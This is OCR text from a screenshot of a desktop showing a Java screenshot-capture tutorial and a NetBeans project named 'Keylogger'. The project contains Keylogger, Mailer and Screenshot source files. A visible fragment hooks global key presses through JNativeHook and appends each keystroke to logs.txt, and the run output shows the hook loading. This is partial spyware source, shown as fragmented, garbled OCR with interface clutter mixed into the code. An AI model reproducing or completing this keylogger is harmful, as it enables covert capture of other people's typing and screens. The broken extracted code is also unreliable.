 Activities NetBeans IDE 8.1 Fri Feb 23, 21:48
Sparsha
Send email How to tal SparshaSa TOI cyber crim
www.javatechblog.com/java/how-to-take-screenshot-programmatica
Apps Web Slice Gallery CodingBat Python Other bookmarks
25
26 public static void main(String[] args) {
27 FullScreenCaptureExample f = new FullScreenCaptureExample();
28 try {
29 /*
30 * Let the program wait for 5 seconds to allow you to open the
31 * window whose screenshot has to be captured
32 */
33 Thread.sleep(5000);
34 Robot robot = new Robot();
35 String fileName = "D://FullScreenshot.jpg";
36
37 Rectangle screenRect = new Rectangle(Toolkit.getDefaultToolkit()
38 .getScreenSize());
39 BufferedImage screenFullImage = robot.createScreenCapture(screenRect)
40 ImageIO.write(screenFullImage, "jpg", new File(fileName));
41
42 f.setLocation(500, 500);
43 JLabel text = new JLabel("A full screenshot saved!");
44 f.add(text);
45 f.setSize(200, 100);
46 f.setDefaultCloseOperation(JFrame.EXIT_ON_CLOSE);
47 f.getContentPane().setLayout(new FlowLayout());
48 f.setVisible(true);
49 } catch (AWTException | IOException | InterruptedException ex) {
50 System.err.println(ex);
51 }
52 }
53 }
The image file (FullScreenshot.jpg) will be stored under the D directory. Note that the program
captures the current active window. Hence if you run the program and stay in the same window,
the image of that window only will be captured. That's why in the code I have included
Thread.sleep(5000) statement so that, before the program captures the screen, you can switch
to other window for which you need the screenshot.
I have also added code to show a success pop-up (awt window) once the image is saved.
Keylogger - NetBeans IDE 8.1
File Edit View Navigate Source Refacto Run Debug Team Tools Window Help Search (Ctrl+I)
<default con...
Keylogger.java Mailer.java Screenshot.java
Source History
Navigator
Projects
46 if(s.getscreenshot())
47 System.out.println("got");
48
49 }
50
51 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
53 try{
54 fw=new FileWriter("logs.txt",true);
55 bw=new BufferedWriter(fw);
56 }
57 catch(Exception e){
58 }
59
60
61 if(nke.getKeyCode()==NativeKeyEvent.VC_SPACE)
62 try{
63 bw.write(" ");
64 }
Output - Keylogger (run)
Feb 23, 2018 9:48:19 PM java.lang.ClassLoader$NativeLibrary load
INFO: hook_get_multi_click_time [400]: XtGetMultiClickTime: 200.
Feb 23, 2018 9:48:19 PM org.jnativehook.GlobalScreen$NativeHookThr
INFO: hook_run [725]: XRecord version: 1.13.
Output Keylogger (run) 70:62 INS